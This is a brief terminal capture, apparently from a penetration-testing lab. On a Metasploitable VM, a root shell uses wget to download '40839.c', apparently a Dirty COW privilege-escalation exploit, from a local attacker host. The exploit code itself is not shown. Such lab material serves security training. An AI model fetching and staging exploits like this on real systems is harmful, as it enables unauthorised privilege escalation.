 root@metasploitable:~# wget 10.0.2.15/dirtycow/40839.c
--12:22:25--  http://10.0.2.15/dirtycow/40839.c
           => `40839.c'
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4,814 (4.7K) [text/x-csrc]
100%[====================================>] 4,814         --.--K/s
12:22:25 (313.66 MB/s) - `40839.c' saved [4814/4814]
root@metasploitable:~#